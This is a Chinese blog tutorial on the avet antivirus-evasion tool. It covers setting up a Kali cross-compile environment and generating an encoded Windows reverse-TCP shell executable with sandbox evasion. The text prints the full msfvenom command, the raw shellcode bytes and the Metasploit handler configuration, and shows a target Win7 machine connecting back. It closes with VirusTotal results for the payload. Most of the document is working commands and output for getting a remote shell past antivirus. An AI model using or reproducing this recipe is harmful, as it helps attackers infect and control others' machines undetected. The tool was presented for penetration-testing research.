【Blackhat】avet:杀软绕过工具使用教程
作者:admin | 时间:2017-8-5 00:58:34 | 分类:黑客工具 隐藏侧边栏展开侧边栏

0x01 简介
avet是一款在github(https://github.com/govolution/avet )上的杀软绕过技术工具,同时也是2017亚洲黑帽大会(3月28日-7月31日)/美拉斯维加斯黑帽大会(7月22日-7月27日 PST)的arsnal(https://www.blackhat.com/us-17/arsenal/schedule/index.html)工具之一。
这里是avet在亚洲黑大上的链接:
https://www.blackhat.com/asia-17/arsenal.html#avet-antivirus-evasion-tool
这里是avet在拉斯维加斯黑大上的链接:
https://www.blackhat.com/us-17/arsenal/schedule/index.html#avet---antivirus-evasion-tool-7908
0x02 环境搭建
我们在kali中测试使用avet,据avet作者介绍,在使用avet前,需要利用wine安装tdm-gcc,根据作者提供的教程(USING TDM GCC WITH KALI 2)安装tdm-gcc:
https://govolution.wordpress.com/2017/02/04/using-tdm-gcc-with-kali-2/
下载tdm-gcc
从https://sourceforge.net/projects/tdm-gcc/ 下载最新的tdm64-gcc-5.1.0-2.exe
或者在kali中用wget:
|
1
|
#wget -c --no-check-certificate https://nchc.dl.sourceforge.net/project/tdm-gcc/TDM-GCC%20Installer/tdm64-gcc-5.1.0-2.exe
|
安装tdm-gcc
|
1
|
#wine tdm64-gcc-5.1.0-2.exe
|

弹出安装窗口:
选择create->MinGW-w64/TDM64(32-bit and 64-bit)

默认安装路径C:\TDM-GCC-64,之后选择默认镜像及组件,完成安装。
0x03 使用示例
生成载荷
先从github上下载avet:
|
1
|
#git clone https://github.com/govolution/avet
|
进入build目录,可以看到各种类型的payload:
这里我们测试build_win32_shell_rev_tcp_shikata_fopen_kaspersky.sh,打开文件编辑:
将lhost设置成kali的ip,lport为kali监听的端口:
回到上一层目录,这里需要注意一下,从github上下载的项目文件夹中默认有编译过的make_evet和sh_format,但是在使用时如果平台或架构不同的话会可能发生报错,如作者编译发布的make_evet是64位的,而笔者的环境是32位kali,运行报错:
|
1
2
|
root@kali:~/Desktop# file make_avet
make_avet: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9c06de9a25ab707db3ffc4882cebe862006c2d24, not stripped
|
所以最好还是重新编译make_evet和sh_format:
|
1
2
|
#gcc -o make_avet make_avet.c
#gcc -o sh_format sh_format.c
|
下面开始生成payload:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
root@kali:~/Desktop/avet-master# ./build/build_win32_shell_rev_tcp_shikata_fopen_kaspersky.sh
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai chosen with final size 414
Payload size: 414 bytes
Final size of c file: 1764 bytes
tr: warning: an unescaped backslash at end of string is not portable
________ ___ ___ _______ _________
|\ __ \|\ \ / /|\ ___ \|\___ ___\
\ \ \|\ \ \ \ / / | \ __/\|___ \ \_|
\ \ __ \ \ \/ / / \ \ \_|/__ \ \ \
\ \ \ \ \ \ / / \ \ \_|\ \ \ \ \
\ \__\ \__\ \__/ / \ \_______\ \ \__\
\|__|\|__|\|__|/ \|_______| \|__|
Anti Virus Evasion Make Tool by Daniel Sauder
use -h for help
write shellcode from scclean.txt to defs.h
|
最终生成pwn.exe
测试载荷

在kali上运行metasploit、设置本地监听参数、开始监听:
|
1
2
3
4
5
6
7
8
9
|
#msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.120
LHOST => 192.168.1.120
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j
|

在一台32位win7靶机上运行pwn.exe:
回到kali上,连接已建立:
0x04 流程分析
再次查看文件build_win32_shell_rev_tcp_shikata_fopen_kaspersky.sh
脚本先运行
|
1
|
. build/global_win32.sh
|
将编译目标设为win32平台:
|
1
|
win32_compiler="wine gcc -m32"
|
再使用msfvenom生成shellcode:
|
1
|
msfvenom -p windows/shell/reverse_tcp lhost=192.168.1.120 lport=443 -e x86/shikata_ga_nai -i 3 -f c -a x86 --platform Windows > sc.txt
|
查看内容:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
# cat sc.txt
unsigned char buf[] =
"\xbd\x2e\x23\x28\x83\xdb\xdd\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1"
"\x61\x31\x6b\x15\x83\xc3\x04\x03\x6b\x11\xe2\xdb\x99\xa5\x00"
"\x06\xe0\x6c\xc5\x91\x68\xab\x3e\x7a\xb8\x7a\x0f\x27\x8b\x2f"
"\x62\xd4\xb8\xdd\x01\xbc\x41\x25\xce\xe2\xf7\x1b\x13\x5a\xe6"
"\x2c\x67\xd2\x3b\x4e\xdd\x7b\x68\x95\xd5\x21\xaa\x32\x93\xdf"
"\x0a\x60\x1c\x8f\xc4\x1f\x12\x59\xa1\xc3\xec\x21\x89\x0c\x7b"
"\x82\xc2\x12\xf2\x8c\xe5\x96\xc6\xcd\xd6\x69\x82\xe4\x9d\xcc"
"\x09\x5a\xc8\x36\xa7\x52\x1e\xb3\xa3\x22\x20\xec\x81\x77\x59"
"\x8a\x04\x88\x9d\xd3\xff\x1a\x55\x6d\x45\xe0\x39\x98\x39\x2c"
"\xe1\x62\x66\x1a\xb9\xa7\x73\x15\x1f\xb5\xb2\xb8\x6e\xf6\x3b"
"\xcc\x8e\xd5\xb9\x77\x09\x7a\x06\xbe\x70\xa7\xe6\x9a\x0a\xeb"
"\xfa\xa9\x2c\x40\xa5\x92\xad\x10\x66\x24\x32\xde\x7b\x3d\x8d"
"\x3c\x25\xf6\xe5\xe4\x52\xf7\xed\x37\xf5\x28\x0e\x45\x35\x15"
"\x71\x12\xb3\x87\xcb\x7a\x1b\x39\xef\x7c\x0e\x81\x5f\xa6\x87"
"\xa4\xfd\x09\xb5\x60\xc7\xf0\xa1\x97\xef\x84\xe7\x7f\x5d\xb7"
"\x9f\x90\xe5\x55\xeb\x18\x8c\x5b\x37\x12\xa3\xc2\xfc\x5d\x9e"
"\x75\x57\xa3\x4f\xbb\xb4\x83\x1f\xe3\x72\x6a\x61\x73\x0d\xa0"
"\x31\x6e\x47\x5b\x78\x12\x20\xac\x0c\xb8\x80\x0b\xe3\xc1\x16"
"\x90\x46\x69\xa6\x93\x4c\x32\xe0\x84\x0b\xdf\xb6\x69\xf9\xd4"
"\xb6\x1e\xdd\xdf\xd4\xda\x17\x5d\x70\x7f\xc0\xe3\x99\xbd\xd5"
"\xfb\x3c\x22\x38\x8d\x1e\x90\x97\x73\xac\x59\xe0\xf3\x52\x1d"
"\xa6\x9a\xc3\x51\x45\x7a\xda\x2d\x01\xe1\x28\xab\xf5\xe1\xe4"
"\xff\x2c\xeb\x03\x73\x5d\xeb\x11\x1f\xe3\x57\xfa\x3c\xb6\x15"
"\x5a\xb4\x87\x2a\xad\xc6\x2e\x15\x03\xf8\xba\x58\x47\x69\xbb"
"\x42\xd0\x61\xb0\x20\x05\x76\x10\x25\x0e\x2a\x18\xcd\x54\xdc"
"\x66\xfb\x83\xc7\x94\x85\x83\xe7\xf4\x7f\xb1\xcb\xc7\x23\x96"
"\x43\x66\x30\x24\xf4\xf2\x9c\xe1\x59\x7d\x37\x4c\x2b\x28\x23"
"\x93\x2f\xf8\x20\x38\x85\xc1\x54\x29";
|
接着调用format.sh-> sh_format对shellcode进行格式调整/编码
|
1
2
3
|
./format.sh sc.txt > scclean.txt && rm sc.txt
# cat scclean.txt
|
将调整后的shellcode作为make_avet的输入文件,-E表示启动杀软的沙盒绕过机制
|
1
|
./make_avet -f scclean.txt -F –E
|
最后写入defs.h
|
1
2
3
4
|
# cat defs.h
#define SANDBOX_FOPEN
#define ENCRYPT
|
最后利用交叉编译工具生成最终的pwn.exe:
|
1
|
$win32_compiler -o pwn.exe avet.c
|
下面附下make_evet的使用说明:
make_avet是avet中的针对shellcode的加载、配置工具。使用时,可以选择从本地文件或者url上加载shellcode代码,加载的shellcode代码会被写入到本地的defs.h文件中,并根据运行make_avet时提供的参数添加额外设置。
make_avet的编译命令如下:
|
1
|
gcc -o make_avet make_avet.c
|
make_avet使用说明:
|
1
2
3
4
5
6
7
8
9
10
11
12
|
Anti Virus Evasion Make Tool by Daniel Sauder
use -h for help
Options:
-l load and exec shellcode from given file, call is with mytrojan.exe myshellcode.txt
-f compile shellcode into .exe, needs filename of shellcode file
-u load and exec shellcode from url using internet explorer (url is compiled into executable)
-E use avets ASCII encryption, often do not has to be used
Note: with -l -E is mandatory
-F use fopen sandbox evasion
-X compile for 64 bit
-p print debug information
-h help
|
0x05 查杀情况

这里我们将build_win32_shell_rev_tcp_shikata_fopen_kaspersky.sh 生成的pwn.exe上传virustotal,扫描结果如下图:
虽然还是被卡巴杀了,但整体通过率还是较高的。
0x06 参考引用
https://github.com/govolution/avet
https://www.blackhat.com/us-17/
https://govolutionde.files.wordpress.com/2014/05/avevasion_pentestmag.pdf
https://deepsec.net/docs/Slides/2014/Why_Antivirus_Fails_-_Daniel_Sauder.pdf
https://govolution.wordpress.com/2017/02/04/using-tdm-gcc-with-kali-2/
本文由 安全客 原创发布,作者:lfty89
